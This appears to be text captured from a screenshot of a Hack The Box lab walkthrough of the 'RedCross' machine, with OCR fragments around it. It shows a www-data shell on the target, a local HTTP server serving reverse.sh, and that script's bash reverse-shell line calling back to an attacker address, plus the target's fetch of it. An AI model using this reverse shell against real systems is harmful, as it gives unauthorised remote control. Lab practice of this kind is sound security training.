 Feb 28 | 21:17
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
www-data@redcross:/var/www/html/admin/pages$ export TERM=xterm
export TERM=xterm
www-data@redcross:/var/www/html/admin/pages$ export SHELLÑ
❯ cd HTB/RedCross
❯ sudo python3 -m http.server 80
[sudo] password for rinku:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
❯ ls
port_redcross.txt reverse.sh scan_redcross.txt
posible_credenciales.txt scan_iptables_redcross.txt
❯ cat reverse.sh
File: reverse.sh
1 #!/bin/bash
2
3 sh -i >& /dev/tcp/10.10.14.28/443 0>&1
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [28/Feb/2024 21:16:14] "GET /reverse.sh HTTP/1.1" 200 -
=ba
RINKU Let's Hac